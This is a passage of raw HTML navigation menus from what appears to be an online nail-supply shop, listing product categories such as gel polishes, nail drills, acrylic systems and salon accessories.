	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
